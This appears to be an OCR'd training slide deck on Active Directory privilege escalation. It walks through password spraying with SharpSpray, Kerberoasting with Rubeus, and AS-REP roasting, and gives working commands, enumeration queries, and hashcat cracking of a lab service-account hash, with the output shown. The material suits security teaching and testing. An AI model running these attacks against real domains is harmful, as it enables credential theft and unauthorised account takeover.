

# **DOMAIN PRIVESC – PASSWORD SPRAYING (SHARPSPRAY)**

#Password spray against all users of the domain using LDAP with a default delay time of 1000

milliseconds between guesses.

SharpSpray.exe --Passwords Qwertyuiop123



# **DOMAIN PRIVESC – PASSWORD SPRAYING (SHARPSPRAY)**

- If you get lucky, you might find an admin's password while spraying.
- Never forget, admins are people too ;)



# **DOMAIN PRIVESC – KERBEROASTING**

- **EXER** Kerberoasting takes advantage of how service accounts leverage Kerberos authentication with Service Principal Names (SPNs).
- Attackers possessing a valid Kerberos ticket-granting ticket (TGT) can request one or more Kerberos ticketgranting service (TGS) service tickets for any user with an SPN from a domain controller (DC).
- A summary of the Kerberoast attack:
	- 1. Identify user accounts with SPNs.
	- 2. Request service tickets for these accounts.
	- 3. Extract the tickets and the hash value associated with them.
	- 4. Crack/bruteforce these hashes offline on your attacker system.
	- 5. Gain access to the service account using the cracked password.

### **Read more about Kerberoasting:**

### **DOMAIN PRIVESC – KERBEROASTING**

Finding vulnerable users (users with SPNs).

**BloodHound:** Bloodhound has a few pre-built queries that detect Kerberoastable users.


$\mathbf 0$ 

Finding vulnerable users (users with SPNs).

**BloodHound:** We can also use the query below to find users with SPNs from BloodHound's Neo4j

**Derivative Local Admin Rights** 

backend (found at *http://localhost:7474*).

#### MATCH (u:User {hasspn: true})

RETURN u.name



\$ MATCH (u:User {hasspn: true}) RETURN u.name







Finding vulnerable users (users with SPNs).

**PowerView:**

Get-DomainUser | select name,serviceprincipalname

#### **AD-Module:**

Get-ADUser -Filter {ServicePrincipalName -ne "\$null"} | select SamAccountName,Name,Enabled



We can now use Rubeus to Kerberoast all vulnerable users in the FOX.com domain.

#Kerberoast all users with SPNs

Rubeus.exe kerberoast

#Kerberoast a specific user

Rubeus.exe kerberoast /user:USERNAME /domain:DOMAIN-NAME

#Kerberoast all users and write the Kerberos hashes to a Hashcat compatible file

Rubeus.exe kerberoast /format:hashcat /outfile:.\FILE-NAME

### **DOMAIN PRIVESC - KERBEROASTING**

```
X Windows PowerShell
PS C:\Users\miller\Desktop\PurpleHaze> .\Rubeus.exe kerberoast /format:hashcat /outfile:.\KRBR-hashes2.txt
 V1.4.2[*] Action: Kerberoasting
[*]<br>[*]
    NOTICE: AES hashes will be returned for AES-enabled accounts.
             Use /ticket: X or /tgtdeleg to force RC4_HMAC for these accounts.
\mathfrak{r}_1 Searching the current domain for Kerberoastable users
\lbrack \lbrack ^{\ast }\rbrack Found 2 user(s) to Kerberoast!
    SamAccountName
                              : IIS_001
   DistinguishedName : CN=IIS Service Account, CN=Users, DC=fox, DC=com<br>ServicePrincipalName : IIS_001/FOX-SVR-DC.fox.com:80
    Supported ETypes : RC4_HMAC_DEFAULT
    Hash written to C:\Users\miller\Desktop\PurpleHaze\KRBR-hashes2.txt
   SamAccountName
                              : MSSQL_001
    DistinguishedName
                        : CN=DB Service Account, CN=Users, DC=fox, DC=com
    ServicePrincipalName : MSSQL_001/FOX-SVR-DC.fox.com:1433
    Supported ETypes
                             : RC4_HMAC_DEFAULT
   Hash written to C:\Users\miller\Desktop\PurpleHaze\KRBR-hashes2.txt
\lbrack \rbrack Roasted hashes written to : C:\Users\miller\Desktop\PurpleHaze\KRBR-hashes2.txt
PS C:\Users\miller\Desktop\PurpieHaze> \Box
```
• Let's use Hashcat on our attacker system to run a bruteforce against the extracted Kerberos hash file.

hashcat-help | grep Kerberos

hashcat-m 13100 -a 0 HASHES-FILE WORDLIST



trace@monarch:/flutter/VM\_Files/PurpleHaze/Hashes\$ hashcat -m 13100 -a 0 KRBR-hashes2.txt passwords.dict hashcat  $(v4.0.1)$  starting...

 $*$  Device #1: WARNING! Kernel exec timeout is not disabled. This may cause "CL\_OUT\_OF\_RESOURCES" or related errors. To disable the timeout, see: https://hashcat.net/g/timeoutpatch nvmlDeviceGetFanSpeed(): Not Supported

OpenCL Platform #1: NVIDIA Corporation

 $*$  Device #1: GeForce 940MX, 501/2004 MB allocatable, 3MCU

Hashes: 2 digests; 2 unique digests, 2 unique salts Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates Rules: 1

#### We got one password  $\odot$ σ

\$krb5tgs\$23\$\*IIS 001\$fox.com\$IIS 001/FOX-SVR-DC.fox.com:80\*\$9787384231f07e28285a8f78d869b7a4 798f4c7bc29cf2bef83d4beb41f35d63deb4e25e845fa70879068c6681455169563c53eee14f2839aceba1647edc l61892c136e1c995f72829e6fac54649d5c944fd1cdc681b03253d55d9ad2accc4bd819ae3d1ceffdd58525142520 l43d2df7e30e877e94d8f5475a298a54e75054102d7d04519040f634dcf69ad39c3911ee8953f1874a547352ce4bb lf5503a08fb894759e9fc68907fe45c32b30c32d0df07d384c9765e06dd9af38a6e73af51b5c1ec1f6d1f9d358563 |fbe653eb8ef1b6817d99bbc249863dba3c89fda7423214b8c694b65b6c38ccd140fb6fd8d80af8602d4640a26034 l13551159d7e2572411da4e90d11f22039ed5fb5d74d0e71441bfd1770468cf73069bd775ae2156fbc41cd6df80ca 7f94ba9ba4193ede541f658a9421e431aa2853fa3ed6b544ccd0f0c9f871c769d78a5810e8a14a9af9e549afea23 3101a0959e86ca48267ac9a59ffc3ce96420528aeb79360498a7dbb53e93b51151fa115a364063e86b86ac543961 la9023ba835de986d0ef59dd3593b1b47254bba5be3e04f0d3dd9965243d2ee873390bffc5ceb49ef2cdedfb75f08 l1e972b6b94b749c77044da3ac295536afb545daf54428d13bca872bd8547e42827ef33a8e8f7247f1b315627792d b92a290d154e70ea157dc70abf80c6afe59ba4df34c45ab0fdf08efd6820abd2e80c3ae16183de352e66365ba1c8| lcb91cab3c0ee03a58524e1913699df245d7a6bf33bf5976265d6bdc1bdafa62710b3046c0391fbe7cf755b27d9f2 |ada1b74765847762af6b0d80f5063e4e9228b6ec1307dfb6fef6b08490a609b760f21e64b0a6760313939658ab6a 9b61dca772298c3b4eb4b11704ad94888e58217b0eea0830c031918c28c4faf8e47824c59a4b6a787;P455w0rd! Session.........: hashcat Status..........: Exhausted Hash.Type.......: Kerberos 5 TGS-REP etype 23 Hash.Target......: KRBR-hashes2.txt Time.Started.....: Tue Aug 6 23:49:38 2019 (0 secs)

Time.Estimated...: Tue Aug 6 23:49:38 2019 (0 secs)

 $\sqrt{G}$ uess.Base.......: File (passwords.dict)

Guess.Queue......: 1/1 (100.00%)

 $0 H/s (0.17ms)$  $\textcolor{blue}{\mathsf{Speed. Dev.#1.}\dots\,:}$ 

Recovered........: 1/2 (50.00%) Digests, 1/2 (50.00%) Salts

### **DOMAIN PRIVESC – AS-REP ROASTING**

- AS-REP roasting is a technique that allows attackers to extract the password hashes for users that have the "Do not require Kerberos preauthentication" property enabled in Active Directory.
- The extracted hashes can then be cracked offline, just like with kerberoasting.
- This ISN'T a default setting in domain controllers. An administrator needs to intentionally enable this configuration.



#### **Read more about AS-REP roasting:**

Finding vulnerable users (users that don't require Kerberos preauthentication).

 **BloodHound:** We can also use the query below to find vulnerable users from BloodHound's Neo4j backend (found at *http://localhost:7474*).

### MATCH (u:User {dontreqpreauth: true}) RETURN u.name





### Finding vulnerable users (users that don't require Kerberos preauthentication).

**PowerView:**

Get-DomainUser -PreauthNotRequired | select name,userprincipalname,admincount

#### **AD-Module:**

Get-ADUser -Filter 'useraccountcontrol -band 4194304' -Properties useraccountcontrol | select SamAccountName,Name,Enabled

